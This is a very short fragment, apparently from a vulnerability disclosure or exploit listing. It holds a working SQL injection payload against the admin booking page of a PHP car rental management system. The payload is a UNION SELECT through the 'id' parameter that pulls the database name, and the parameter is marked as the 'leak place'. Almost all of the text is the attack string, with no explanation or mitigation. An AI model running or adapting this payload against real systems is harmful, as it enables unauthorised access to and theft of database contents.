 [+] Payload: /car-rental-management-system/admin/manage_booking.php?id=-1%20union%20select%201,2,3,4,5,6,database(),8,9,10,11--+ // Leak place ---> id